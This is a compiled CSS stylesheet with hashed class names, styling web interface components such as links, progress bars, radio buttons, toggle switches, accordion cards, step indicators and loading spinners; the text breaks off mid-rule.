.lc9439bd5 .l4ceffd4b {
  right: 0;
}
.lf3346722 {
  border-bottom-color: transparent !important;
}
.lae490702 {
  cursor: not-allowed;
  background-color: rgba(44,44,44,0.1);
  color: rgba(44,44,44,0.3);
  border-color: rgba(44,44,44,0.3);
}

a.le02b16d4 {
  color: inherit /* наследование */;
  text-decoration: none;
}
.le02b16d4 {
  border: 0;
  padding: 0;
  background: 0;
  outline: 0;
  cursor: pointer;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
}
.le02b16d4:hover .l64060289,
.le02b16d4:hover .l2724e659 {
  color: #29b6f6;
}
.le02b16d4:active .l64060289,
.le02b16d4:active .l2724e659 {
  color: #28467f;
}
.l2724e659 {
  color: #2c2c2c;
  font-weight: 500;
  -webkit-transition: all 0.2s;
  -moz-transition: all 0.2s;
  -o-transition: all 0.2s;
  -ms-transition: all 0.2s;
  transition: all 0.2s;
  font-size: 16px;
  line-height: 24px;
}
@media only screen and (max-width: 400px) {
  .l2724e659 {
    font-size: 14px;
    line-height: 20px;
  }
}
.l64060289 {
  color: rgba(164,169,181,0.7);
  -webkit-transition: all 0.2s;
  -moz-transition: all 0.2s;
  -o-transition: all 0.2s;
  -ms-transition: all 0.2s;
  transition: all 0.2s;
}
.le5c5513d {
  display: -webkit-inline-box;
  display: -moz-inline-box;
  display: -webkit-inline-flex;
  display: -ms-inline-flexbox;
  display: inline-box;
  display: inline-flex;
  -webkit-box-align: center;
  -moz-box-align: center;
  -o-box-align: center;
  -ms-flex-align: center;
  -webkit-align-items: center;
  align-items: center;
}
.le5c5513d > * + * {
  margin-left: 4px;
}
.l09c18913 .l2724e659 {
  font-size: 14px;
  line-height: 20px;
}
@media (min-width: 768px) {
  .l09c18913 .l2724e659 {
    font-size: 18px;
    line-height: 28px;
  }
}
.lbd8bead4 .l2724e659 {
  font-size: 14px;
  line-height: 20px;
}
.l6e629cb9 .l2724e659 {
  font-size: 12px;
  line-height: 16px;
}
.l97dc7ec8 .l2724e659 {
  font-size: inherit;
  font-weight: inherit;
  border-bottom: 1px solid #29b6f6;
}
.l6d279e30 .l2724e659 {
  font-size: inherit;
  font-weight: inherit;
  border-bottom: 1px dashed #29b6f6;
}
.l29188ec2 .l64060289 {
  color: #29b6f6;
}
.l29188ec2 .l2724e659 {
  color: #747474;
}
.l29188ec2:hover {
  color: #29b6f6;
}
.lc3f21da3 .l64060289 {
  color: #039be5;
}
.lc3f21da3 .l2724e659 {
  color: #039be5;
}
.l96092190 .l64060289 {
  color: #fff;
}
.l96092190 .l2724e659 {
  color: #fff;
  border-bottom-color: #29b6f6;
}
.l96092190:active .l64060289,
.l96092190:active .l2724e659 {
  color: #039be5;
}
.l96092190:hover .l64060289,
.l96092190:hover .l2724e659 {
  border-bottom-color: #a0d4fa;
  color: #a0d4fa;
}
.l7c483e18 .l2724e659,
.l7c483e18 .l64060289 {
  color: rgba(44,44,44,0.3);
}
.l7c483e18:hover .l2724e659,
.l7c483e18:active .l2724e659,
.l7c483e18:hover .l64060289,
.l7c483e18:active .l64060289 {
  color: rgba(44,44,44,0.3);
}

.l8bc5eb93 {
  display: -webkit-box;
  display: -moz-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: box;
  display: flex;
  -webkit-box-orient: horizontal;
  -moz-box-orient: horizontal;
  -o-box-orient: horizontal;
  -webkit-box-lines: single;
  -moz-box-lines: single;
  -o-box-lines: single;
  -webkit-flex-flow: row nowrap;
  -ms-flex-flow: row nowrap;
  flex-flow: row nowrap;
  -webkit-box-align: center;
  -moz-box-align: center;
  -o-box-align: center;
  -ms-flex-align: center;
  -webkit-align-items: center;
  align-items: center;
  width: 100%;
}
.l9b48955d {
  -webkit-box-flex: 1;
  -moz-box-flex: 1;
  -o-box-flex: 1;
  box-flex: 1;
  -webkit-flex: 1;
  -ms-flex: 1;
  flex: 1;
  background-color: #eaecef;
  border-radius: 8px;
}
.l9347bf6d {
  background: -webkit-linear-gradient(180deg, #1baf5d 0, #2ecc71 100%);
  background: -moz-linear-gradient(180deg, #1baf5d 0, #2ecc71 100%);
  background: -o-linear-gradient(180deg, #1baf5d 0, #2ecc71 100%);
  background: -ms-linear-gradient(180deg, #1baf5d 0, #2ecc71 100%);
  background: linear-gradient(270deg, #1baf5d 0, #2ecc71 100%);
  border-radius: 4px;
  -webkit-transition: width 0.2s ease-out;
  -moz-transition: width 0.2s ease-out;
  -o-transition: width 0.2s ease-out;
  -ms-transition: width 0.2s ease-out;
  transition: width 0.2s ease-out;
  height: 8px;
}
.l7995806c {
  -webkit-box-flex: 0;
  -moz-box-flex: 0;
  -o-box-flex: 0;
  -ms-box-flex: 0;
  box-flex: 0;
  -webkit-flex-grow: 0;
  flex-grow: 0;
  width: auto;
  margin-left: 16px;
  color: #1baf5d;
  font-size: 24px;
  line-height: 32px;
  font-weight: 700;
}
@media only screen and (min-width: 320px) and (max-width: 567px) {
  .l9347bf6d {
    height: 4px;
    border-radius: 2px;
  }
  .l7995806c {
    font-size: 24px;
    line-height: 32px;
  }
}
.l4a1ae2d1 .l9347bf6d {
  height: 4px;
}
.l4a1ae2d1 .l7995806c {
  font-size: 16px;
  line-height: 24px;
}

.l827757a6 {
  display: -webkit-box;
  display: -moz-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: box;
  display: flex;
/* Тема светлая - default */
}
.l64028f15 {
  width: auto;
  height: auto;
  display: none;
}
.l64028f15:disabled + .l84321685 {
  pointer-events: none;
}
.l64028f15:disabled + .l84321685 + .ld4dc5de7 {
  pointer-events: none;
}
.ld4dc5de7 {
  display: inline-block;
  margin-right: 16px;
  text-indent: 32px;
  margin-left: -24px;
  cursor: pointer;
}
.l84321685 {
  display: inline-block;
  border-radius: 50%;
  border: 1px solid rgba(164,169,181,0.7);
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  cursor: pointer;
  position: relative;
}
.l84321685::before {
  content: '';
  position: absolute;
  display: inline-block;
  border-radius: 50%;
  width: 8px;
  height: 8px;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}
.l7102ad7d .l84321685 {
  width: 24px;
  min-width: 24px;
  height: 24px;
}
.l903c3f8e .ld4dc5de7 {
  text-indent: 24px;
  margin-left: -16px;
}
.l903c3f8e .l84321685 {
  width: 16px;
  min-width: 16px;
  height: 16px;
  margin-top: 4px;
}
.l903c3f8e .l84321685::before {
  width: 6px;
  height: 6px;
}
.lcde56493 .ld4dc5de7 {
  color: #2c2c2c;
}
.lcde56493:not(.l997406fe) .l64028f15:checked + .l84321685 {
  background-color: #039be5;
  border-color: #039be5;
}
.lcde56493:not(.l997406fe) .l64028f15:checked + .l84321685::before {
  background-color: #fff;
}
.lcde56493:hover:not(.l997406fe) .l84321685 {
  border-color: #a4a9b5;
}
.lcde56493 .l64028f15:disabled + .l84321685 {
  background-color: transparent;
  border-color: rgba(44,44,44,0.1);
}
.lcde56493 .l64028f15:disabled + .l84321685::before {
  background-color: transparent;
}
.lcde56493 .l64028f15:disabled + .l84321685 + .ld4dc5de7 {
  color: $grayTrans16;
}
.lcde56493 .l64028f15:disabled:checked + .l84321685 {
  background-color: transparent;
  border-color: rgba(44,44,44,0.1);
}
.lcde56493 .l64028f15:disabled:checked + .l84321685::before {
  background-color: rgba(44,44,44,0.1);
}
.lf8fa4c91 .ld4dc5de7 {
  color: #fff;
}
.lf8fa4c91 .l84321685 {
  border-color: rgba(255,255,255,0.7);
}
.lf8fa4c91:hover:not(.l997406fe) .l84321685 {
  border-color: #fff;
}
.lf8fa4c91:not(.l997406fe) .l64028f15:checked + .l84321685 {
  border-color: #fff;
  background-color: #fff;
}
.lf8fa4c91:not(.l997406fe) .l64028f15:checked + .l84321685::before {
  background-color: #039be5;
}
.lf8fa4c91 .l64028f15:disabled + .l84321685 {
  border-color: rgba(255,255,255,0.2);
  background-color: transparent;
}
.lf8fa4c91 .l64028f15:disabled + .l84321685::before {
  background-color: transparent;
}
.lf8fa4c91 .l64028f15:disabled + .l84321685 + .ld4dc5de7 {
  color: rgba(255,255,255,0.2);
}
.lf8fa4c91 .l64028f15:disabled:checked + .l84321685 {
  background-color: transparent;
  border-color: rgba(255,255,255,0.2);
}
.lf8fa4c91 .l64028f15:disabled:checked + .l84321685::before {
  background-color: rgba(255,255,255,0.2);
}
.l997406fe .l84321685 {
  border-color: #ef2d1d;
}
.l997406fe::before {
  background-color: transparent;
}
.l997406fe .l64028f15:checked + .l84321685 {
  border-color: #ef2d1d;
  background-color: #ef2d1d;
}
.l997406fe .l64028f15:checked + .l84321685::before {
  background-color: #fff;
}
.l997406fe.lf8fa4c91 .l84321685 {
  background-color: transparent;
  border-color: #ef2d1d;
}
.l997406fe.lf8fa4c91 .l84321685::before {
  background-color: transparent;
}
.l997406fe.lf8fa4c91 .l64028f15:checked + .l84321685 {
  border-color: #ef2d1d;
  background-color: #ef2d1d;
}
.l997406fe.lf8fa4c91 .l64028f15:checked + .l84321685::before {
  background-color: #fff;
}
.l5b5cf482 {
  cursor: not-allowed;
}

.l87524ce0 {
  width: auto;
  height: auto;
  display: none;
}
.lcaaf4d82 .l87524ce0:checked + .ldb6cdf0c > * {
  background-color: #038bce;
}
.ld8c6eb18 .l87524ce0:checked + .ldb6cdf0c > * {
  background-color: #189e54;
}
.lbc009fb0 .l87524ce0:checked + .ldb6cdf0c > * {
  background-color: #e58e00;
}
.lbb4f1239 .l87524ce0:checked + .ldb6cdf0c > * {
  background-color: #e12010;
}
.l7f7e00fd .l87524ce0:checked + .ldb6cdf0c > * {
  color: #2c2c2c;
  border-color: #fff;
  background-color: #fff;
}
.l538db6b9 .l87524ce0:checked + .ldb6cdf0c > * {
  color: #2c2c2c;
  border-color: #fff;
  background-color: rgba(255,255,255,0.7);
  text-shadow: 0 0 0.45px #2c2c2c, 0 0 0.45px #2c2c2c;
}
.l8c2934fd .l87524ce0:checked + .ldb6cdf0c > * {
  color: #2c2c2c;
  border-color: #039be5;
  background-color: #e3f2fd;
  text-shadow: 0 0 0.45px #2c2c2c, 0 0 0.45px #2c2c2c;
}

.l3a4c2e53 {
  display: -webkit-box;
  display: -moz-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: box;
  display: flex;
  -webkit-box-orient: vertical;
  -moz-box-orient: vertical;
  -o-box-orient: vertical;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
}
.l3a4c2e53 > *:not(:first-child) {
  padding-top: 16px;
}
.l3a4c2e53 > *:hover {
  position: relative;
  z-index: 1;
}
.l164f19c7 {
  -webkit-box-orient: horizontal;
  -moz-box-orient: horizontal;
  -o-box-orient: horizontal;
  -webkit-flex-direction: row;
  -ms-flex-direction: row;
  flex-direction: row;
}
.l164f19c7 > *:not(:first-child) {
  margin-left: -1px;
  padding-top: 0;
}
.l3a4c2e53.l3a4c2e53 > * > * > * {
  border-radius: 0;
}
.l3a4c2e53 > *:first-child > * > * {
  border-top-left-radius: 4px;
  border-bottom-left-radius: 4px;
}
.l3a4c2e53 > *:last-child > * > * {
  border-top-right-radius: 4px;
  border-bottom-right-radius: 4px;
}
.ld42c2938 > * {
  -webkit-box-flex: 1;
  -moz-box-flex: 1;
  -o-box-flex: 1;
  -ms-box-flex: 1;
  box-flex: 1;
  -webkit-flex-grow: 1;
  flex-grow: 1;
}

.le7529609 {
  background-color: #f4f4f4;
  -webkit-transition: box-shadow 0.2s ease-in-out;
  -moz-transition: box-shadow 0.2s ease-in-out;
  -o-transition: box-shadow 0.2s ease-in-out;
  -ms-transition: box-shadow 0.2s ease-in-out;
  transition: box-shadow 0.2s ease-in-out;
  border-top: 1px solid #d6d9e0;
  overflow: hidden;
  -webkit-box-shadow: 0 1px 2px 0 rgba(0,0,0,0.16);
  box-shadow: 0 1px 2px 0 rgba(0,0,0,0.16);
  z-index: 1;
}
.le7529609:first-child {
  border-top: 0;
  border-top-left-radius: 4px;
  border-top-right-radius: 4px;
}
.le7529609:last-child {
  border-bottom-left-radius: 4px;
  border-bottom-right-radius: 4px;
}
.l68c3490b .l4efe50c9 {
  color: #747474;
}
.l68c3490b .l17d743bb {
  color: rgba(164,169,181,0.7);
}
@media only screen and (min-width: 320px) and (max-width: 567px) {
  .le7529609:hover:not(.l68c3490b) {
    -webkit-box-shadow: none;
    box-shadow: none;
  }
}
.l68c3490b {
  z-index: 2;
  position: relative;
  -webkit-box-shadow: 0 8px 16px 0 rgba(0,0,0,0.08), 0 -8px 16px 0 rgba(0,0,0,0.04), 0 16px 24px 0 rgba(0,0,0,0.16);
  box-shadow: 0 8px 16px 0 rgba(0,0,0,0.08), 0 -8px 16px 0 rgba(0,0,0,0.04), 0 16px 24px 0 rgba(0,0,0,0.16);
}
.l68c3490b .l4efe50c9 {
  background-color: #f4f4f4;
  border-color: #f4f4f4;
}
@media not all and (pointer: coarse) {
  .le7529609:hover {
    z-index: 2;
    position: relative;
    -webkit-box-shadow: 0 8px 16px 0 rgba(0,0,0,0.08), 0 -8px 16px 0 rgba(0,0,0,0.04), 0 16px 24px 0 rgba(0,0,0,0.16);
    box-shadow: 0 8px 16px 0 rgba(0,0,0,0.08), 0 -8px 16px 0 rgba(0,0,0,0.04), 0 16px 24px 0 rgba(0,0,0,0.16);
  }
  .le7529609:hover .l4efe50c9 {
    background-color: #f4f4f4;
    border-color: #f4f4f4;
  }
}
.lebe4184c {
  cursor: default;
}
.lebe4184c:hover {
  -webkit-box-shadow: none;
  box-shadow: none;
}
.l33deca32 + .le7529609 {
  border-top: 1px solid #a4a9b5;
}
.l33deca32 {
  border-top: 1px solid #eaecef !important;
  border-top-left-radius: 0 !important;
  border-top-right-radius: 0 !important;
}
.l98f2959a .le7d4855a:before,
.l98f2959a .l3ad49638:before {
  content: '';
  position: absolute;
  width: 8px;
  top: 0;
  left: 0;
  bottom: 0;
  background-color: #1baf5d;
}
@media only screen and (min-width: 320px) and (max-width: 767px) {
  .l98f2959a .le7d4855a:before,
  .l98f2959a .l3ad49638:before {
    width: 4px;
  }
}
.le7d4855a,
.l3ad49638 {
  cursor: pointer;
  position: relative;
  background-color: #fff;
  padding: 24px 32px 32px;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  z-index: 1;
  -webkit-tap-highlight-color: rgba(0,0,0,0);
}
.l0043e2f8,
.l5107639c {
  padding: 16px 16px 32px;
}
.l3ad49638 {
  padding: 24px 32px;
  cursor: default;
}
@media (max-width: 1024px) {
  .l3ad49638 {
    padding: 24px;
  }
}
@media (max-width: 568px) {
  .l3ad49638 {
    padding: 16px;
  }
}
.la56fc314 {
  position: relative;
  background-color: #f4f4f4;
  padding: 32px;
}
.la2127fd0 {
  padding: 16px;
}
.l2a742221 {
  position: absolute;
  bottom: 16px;
}
.l4efe50c9 {
  position: absolute;
  left: calc(50% - 50px);
  height: 24px;
  bottom: -1px;
  border: 1px solid #d6d9e0;
  border-top-right-radius: 8px;
  border-top-left-radius: 8px;
  outline: 0;
  margin: 0;
  padding: 0 8px;
  cursor: pointer;
  background: 0;
  color: #a4a9b5;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}
@media not all and (pointer: coarse) {
  .l4efe50c9:hover {
    color: #29b6f6;
  }
  .l4efe50c9:hover .l17d743bb {
    color: #29b6f6;
  }
}
.l4efe50c9:active {
  color: #2551a4;
}
.l4efe50c9:active .l17d743bb {
  color: #2551a4;
}
.lb9979245 {
  position: absolute;
  top: 16px;
  right: 16px;
  color: rgba(164,169,181,0.7);
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}
.lb9979245:hover {
  color: #a4a9b5;
}
.l5c37c40a {
  position: relative;
}
.l17d743bb {
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}

.l7bd14a5b {
  -webkit-box-shadow: 0 1px 2px 0 rgba(0,0,0,0.16);
  box-shadow: 0 1px 2px 0 rgba(0,0,0,0.16);
}
.l7bd14a5b:first-child {
  border-top-left-radius: 4px;
  border-top-right-radius: 4px;
}
.l7bd14a5b:last-child {
  border-bottom-left-radius: 4px;
  border-bottom-right-radius: 4px;
}

.l1ba3297b {
  overflow: hidden;
  border: 1px solid #eaecef;
  border-bottom: 0;
  position: relative;
  background-color: #fff;
}
.l1ba3297b:first-child {
  border-top-left-radius: 4px;
  border-top-right-radius: 4px;
}
.l1ba3297b:last-child {
  border-bottom: 1px solid #eaecef;
  border-bottom-left-radius: 4px;
  border-bottom-right-radius: 4px;
}
.l78af0bb7 {
  z-index: 1;
  -webkit-box-shadow: 0 8px 16px 0 rgba(0,0,0,0.08), 0 4px 16px 0 rgba(0,0,0,0.08), 0 8px 16px 0 rgba(0,0,0,0.08);
  box-shadow: 0 8px 16px 0 rgba(0,0,0,0.08), 0 4px 16px 0 rgba(0,0,0,0.08), 0 8px 16px 0 rgba(0,0,0,0.08);
}
.l78af0bb7 .l6e169644 {
  color: #fff;
  background-color: #28467f;
}
.l78af0bb7 .l7bb78791 {
  color: rgba(255,255,255,0.7);
}
.l78af0bb7 .l7bb78791:hover {
  color: #fff;
}
.la027c803 .l6e169644 {
  color: #2c2c2c;
  background-color: transparent;
}
.la027c803 .ldd838778 {
  padding: 0 16px 16px 40px;
  font-size: 12px;
  line-height: 16px;
}
.la027c803 .ledd939fa {
  font-size: 16px;
  line-height: 24px;
  padding-left: 24px;
  margin-top: 8px;
}
.la027c803 .l7bb78791 {
  top: 16px;
  right: 16px;
  color: rgba(164,169,181,0.7);
  position: absolute;
}
.la027c803 .l7bb78791:hover {
  color: #a4a9b5;
}
.la027c803 .l7bb78791 span {
  position: relative;
  top: -2px;
}
.l6a3f9be9 {
  border: none;
}
.l6a3f9be9 .l6e169644 {
  padding: 8px 16px;
}
.l6a3f9be9 .ldd838778 {
  padding-left: 48px;
}
.l6a3f9be9:first-child {
  padding-top: 8px;
  border-radius: 0;
}
.l6a3f9be9:first-child .l7bb78791 {
  top: 16px;
}
.l6a3f9be9:last-child {
  border-bottom: none;
  border-radius: 0;
  padding-bottom: 8px;
}
.l6a3f9be9 .l7bb78791 {
  top: 8px;
}
.l6e169644 {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  -ms-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  padding: 16px;
}
.ledd939fa {
  font-size: 18px;
  line-height: 28px;
  white-space: nowrap;
  font-weight: 900;
}
.ldd838778 {
  padding: 24px 24px 24px 48px;
}
.l7bb78791 {
  color: rgba(164,169,181,0.7);
}
.l7bb78791:hover {
  color: #a4a9b5;
}

.l5c607cd4 {
  display: -webkit-box;
  display: -moz-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: box;
  display: flex;
  -webkit-box-orient: horizontal;
  -moz-box-orient: horizontal;
  -o-box-orient: horizontal;
  -webkit-box-lines: single;
  -moz-box-lines: single;
  -o-box-lines: single;
  -webkit-flex-flow: row nowrap;
  -ms-flex-flow: row nowrap;
  flex-flow: row nowrap;
  -webkit-box-align: center;
  -moz-box-align: center;
  -o-box-align: center;
  -ms-flex-align: center;
  -webkit-align-items: center;
  align-items: center;
}

.ldb316677 {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  width: 24px;
  height: 24px;
  position: relative;
  display: block;
  border-radius: 50%;
}
.l095fb1bb {
  border: 4px solid #eaecef;
  background-color: #fff !important;
}
.l18f86b8d {
  border: 8px solid #fff;
  background-color: #039be5;
  -webkit-box-shadow: 0 6px 12px 0 rgba(0,0,0,0.08), 0 1px 4px 0 rgba(0,0,0,0.08), 0 9px 18px 0 rgba(0,0,0,0.08);
  box-shadow: 0 6px 12px 0 rgba(0,0,0,0.08), 0 1px 4px 0 rgba(0,0,0,0.08), 0 9px 18px 0 rgba(0,0,0,0.08);
}
.l812b62db {
  background-color: #039be5;
}
.l812b62db::after {
  content: '';
  display: block;
  position: absolute;
  left: 9px;
  top: 4px;
  width: 4px;
  height: 11px;
  border-right: 2px solid #fff;
  border-bottom: 2px solid #fff;
  -webkit-transform: rotateZ(45deg);
  -moz-transform: rotateZ(45deg);
  -o-transform: rotateZ(45deg);
  -ms-transform: rotateZ(45deg);
  transform: rotateZ(45deg);
}

.l4b748571 {
  position: relative;
  border-bottom: 40px solid transparent;
}
.l1bd9d741 {
  border-bottom: 0;
}
.l404ae0d2 {
  position: absolute;
  left: 12px;
  right: 12px;
  top: 0;
  bottom: 0;
  height: 100%;
  display: -webkit-box;
  display: -moz-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: box;
  display: flex;
  -webkit-box-align: center;
  -moz-box-align: center;
  -o-box-align: center;
  -ms-flex-align: center;
  -webkit-align-items: center;
  align-items: center;
}
.l69c15cbd {
  display: -webkit-box;
  display: -moz-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: box;
  display: flex;
  height: 4px;
  width: 100%;
  background-color: #eaecef;
}
.lc0930dfc {
  height: 100%;
  background-color: #039be5;
}
.l522a7a92 {
  height: 100%;
  background-image: -webkit-linear-gradient(left, #039be5, rgba(3,155,229,0.4) 100%);
  background-image: -moz-linear-gradient(left, #039be5, rgba(3,155,229,0.4) 100%);
  background-image: -o-linear-gradient(left, #039be5, rgba(3,155,229,0.4) 100%);
  background-image: -ms-linear-gradient(left, #039be5, rgba(3,155,229,0.4) 100%);
  background-image: linear-gradient(to right, #039be5, rgba(3,155,229,0.4) 100%);
}
.l8d014322 {
  display: -webkit-box;
  display: -moz-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: box;
  display: flex;
  -webkit-box-orient: horizontal;
  -moz-box-orient: horizontal;
  -o-box-orient: horizontal;
  -webkit-flex-direction: row;
  -ms-flex-direction: row;
  flex-direction: row;
  -webkit-box-align: stretch;
  -moz-box-align: stretch;
  -o-box-align: stretch;
  -ms-flex-align: stretch;
  -webkit-align-items: stretch;
  align-items: stretch;
  -webkit-box-pack: justify;
  -moz-box-pack: justify;
  -o-box-pack: justify;
  -ms-flex-pack: justify;
  -webkit-justify-content: space-between;
  justify-content: space-between;
}
.lb5230bcc {
  -webkit-box-flex: 1;
  -moz-box-flex: 1;
  -o-box-flex: 1;
  box-flex: 1;
  -webkit-flex: 0 0 auto;
  -ms-flex: 0 0 auto;
  flex: 0 0 auto;
  position: relative;
}
.led5de74f {
  visibility: hidden;
}
.l4bfbdbf5 {
  position: absolute;
  left: 50%;
  -webkit-transform: translateY(12px);
  -moz-transform: translateY(12px);
  -o-transform: translateY(12px);
  -ms-transform: translateY(12px);
  transform: translateY(12px);
}
.lb5230bcc:first-child .l4bfbdbf5 {
  left: 0;
}
.lb5230bcc:last-child .l4bfbdbf5 {
  left: 100%;
}
.la154d9fa {
  color: rgba(44,44,44,0.3);
  font-size: 14px;
  line-height: 20px;
  white-space: nowrap;
  -webkit-transform: translateX(-50%);
  -moz-transform: translateX(-50%);
  -o-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  transform: translateX(-50%);
}
.lb5230bcc:first-child .la154d9fa {
  -webkit-transform: translateX(0);
  -moz-transform: translateX(0);
  -o-transform: translateX(0);
  -ms-transform: translateX(0);
  transform: translateX(0);
}
.lb5230bcc:last-child .la154d9fa {
  -webkit-transform: translateX(-100%);
  -moz-transform: translateX(-100%);
  -o-transform: translateX(-100%);
  -ms-transform: translateX(-100%);
  transform: translateX(-100%);
}
.lf9f59abd {
  color: #2c2c2c;
}

.ldec467ec {
  position: relative;
  display: -webkit-inline-box;
  display: -moz-inline-box;
  display: -webkit-inline-flex;
  display: -ms-inline-flexbox;
  display: inline-box;
  display: inline-flex;
  -webkit-box-pack: center;
  -moz-box-pack: center;
  -o-box-pack: center;
  -ms-flex-pack: center;
  -webkit-justify-content: center;
  justify-content: center;
  -webkit-box-align: center;
  -moz-box-align: center;
  -o-box-align: center;
  -ms-flex-align: center;
  -webkit-align-items: center;
  align-items: center;
  background: transparent;
}
.ldec467ec svg {
  -webkit-animation: l8e2d0b05 0.85s linear infinite;
  -moz-animation: l8e2d0b05 0.85s linear infinite;
  -o-animation: l8e2d0b05 0.85s linear infinite;
  -ms-animation: l8e2d0b05 0.85s linear infinite;
  animation: l8e2d0b05 0.85s linear infinite;
}
@-moz-keyframes l8e2d0b05 {
  to {
    -webkit-transform: rotate(360deg);
    -moz-transform: rotate(360deg);
    -o-transform: rotate(360deg);
    -ms-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}
@-webkit-keyframes l8e2d0b05 {
  to {
    -webkit-transform: rotate(360deg);
    -moz-transform: rotate(360deg);
    -o-transform: rotate(360deg);
    -ms-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}
@-o-keyframes l8e2d0b05 {
  to {
    -webkit-transform: rotate(360deg);
    -moz-transform: rotate(360deg);
    -o-transform: rotate(360deg);
    -ms-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}
@keyframes l8e2d0b05 {
  to {
    -webkit-transform: rotate(360deg);
    -moz-transform: rotate(360deg);
    -o-transform: rotate(360deg);
    -ms-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}

.l8c8bcdec {
  padding: 8px 16px;
  color: #2c2c2c;
  cursor: pointer;
}
.l1061b210 {
  color: #1baf5d;
}
.l8c8bcdec:hover,
.l9254af16 {
  background-color: #f4f4f4;
}
.l0df56254 {
  padding: 16px;
}
.l6e53891e {
  display: -webkit-box;
  display: -moz-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: box;
  display: flex;
  -webkit-box-orient: vertical;
  -moz-box-orient: vertical;
  -o-box-orient: vertical;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
  height: 100%;
}
.l2d2ae44d {
  -webkit-box-flex: 0;
  -moz-box-flex: 0;
  -o-box-flex: 0;
  -ms-box-flex: 0;
  box-flex: 0;
  -webkit-flex-grow: 0;
  flex-grow: 0;
}
.l8decb75a {
  -webkit-box-flex: 1;
  -moz-box-flex: 1;
  -o-box-flex: 1;
  -ms-box-flex: 1;
  box-flex: 1;
  -webkit-flex-grow: 1;
  flex-grow: 1;
}
.l3473a7f1 {
  overflow-y: scroll;
}
.l2c59774b {
  display: -webkit-box;
  display: -moz-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: box;
  display: flex;
  -webkit-box-orient: vertical;
  -moz-box-orient: vertical;
  -o-box-orient: vertical;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
  height: 100%;
  -webkit-box-pack: center;
  -moz-box-pack: center;
  -o-box-pack: center;
  -ms-flex-pack: center;
  -webkit-justify-content: center;
  justify-content: center;
  -webkit-box-align: center;
  -moz-box-align: center;
  -o-box-align: center;
  -ms-flex-align: center;
  -webkit-align-items: center;
  align-items: center;
}

.lc6104fcb {
  position: relative;
  border: none;
  cursor: pointer;
  display: inline-block;
  width: 40px;
  height: 24px;
  background-color: #d6d9e0;
  border-radius: 100px;
  -webkit-transition: background-color 0.2s;
  -moz-transition: background-color 0.2s;
  -o-transition: background-color 0.2s;
  -ms-transition: background-color 0.2s;
  transition: background-color 0.2s;
}
.lc6104fcb:hover:not(.l5a87a8cf):not(.l7ae75287) {
  background-color: #eaecef;
}
.lc6104fcb:focus {
  outline: none;
}
@media (max-width: 767px) {
  .lc6104fcb {
    width: 32px;
    height: 20px;
  }
}
/** bool mods */
.l5a87a8cf {
  background-color: #039be5;
}
.l5a87a8cf:hover:not(.l7ae75287) {
  background-color: #29b6f6;
}
.l5a87a8cf .lf954cf28 {
  -webkit-transform: translateX(16px);
  -moz-transform: translateX(16px);
  -o-transform: translateX(16px);
  -ms-transform: translateX(16px);
  transform: translateX(16px);
}
@media (max-width: 767px) {
  .l5a87a8cf .lf954cf28 {
    -webkit-transform: translateX(12px);
    -moz-transform: translateX(12px);
    -o-transform: translateX(12px);
    -ms-transform: translateX(12px);
    transform: translateX(12px);
  }
}
.l7ae75287 {
  cursor: not-allowed;
  background-color: rgba(44,44,44,0.1);
}
.l7ae75287 .lf954cf28 {
  background-color: rgba(44,44,44,0.1);
  -webkit-box-shadow: none;
  box-shadow: none;
}
/** Elements */
.lf954cf28 {
  position: absolute;
  top: 2px;
  left: 2px;
  display: inline-block;
  width: 20px;
  height: 20px;
  background-color: #fff;
  border-radius: 50%;
  -webkit-transition: -webkit-transform 0.25s;
  -moz-transition: -moz-transform 0.25s;
  -o-transition: -o-transform 0.25s;
  -ms-transition: -ms-transform 0.25s;
  transition: transform 0.25s;
  -webkit-box-shadow: 0 2px 4px 0 rgba(0,0,0,0.32);
  box-shadow: 0 2px 4px 0 rgba(0,0,0,0.32);
}
@media (max-width: 767px) {
  .lf954cf28 {
    height: 16px;
    width: 16px;
  }
}
.l6e44394e {
  top: -15px;
  left: -9px;
  position: absolute;
  height: 50px;
  width: 50px;
}

.lc6eab0e4 {
  margin-bottom: 8px;
}
.l83073ff2 {
  display: -webkit-box;
  display: -moz-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: box;
  display: flex;
  -webkit-box-align: baseline;
  -moz-box-align: baseline;
  -o-box-align: baseline;
  -ms-flex-align: baseline;
  -webkit-align-items: baseline;
